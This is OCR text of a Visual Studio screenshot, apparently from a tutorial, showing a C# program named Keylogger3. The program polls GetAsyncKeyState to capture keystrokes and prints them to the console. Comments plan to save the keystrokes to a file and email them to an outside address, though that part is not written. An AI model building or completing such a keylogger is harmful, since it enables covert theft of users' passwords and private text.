 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter
SS
Debug
Any CPU
Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs
Keylogger3
Keylogger3.Program
Main(string[] args)
13
14 [DllImport("User32.dll")]
15 public static extern int GetAsyncKeyState(Int32 i);
16
17 // string to hold all of the keystrokes
18 static string kelLog = "";
19
20 static void Main(string[] args)
21 {
22 // plan
23
24 // 1 - capture keystrokes and display them to the console
25
26 while (true)
27 {
28 // pause and let other programs get a chance to run.
29 Thread.Sleep(5);
30
31 // check all keys for their state.
32 for (int i = 32; i < 127; i++)
33 {
34 int keyState = GetAsyncKeyState(i);
35 if (keyState == -32767)
36 {
37 Console.Write((char) i + ", ");
38 }
39 }
40
41 // print to to the console.
42 }
43
44 // 2 - store the strokes into a text file
45
46 // 3 - periodically send the contents of the file to an external email address.
100 %
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[780] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Ready
Ln 34
Col 56
Ch 56
INS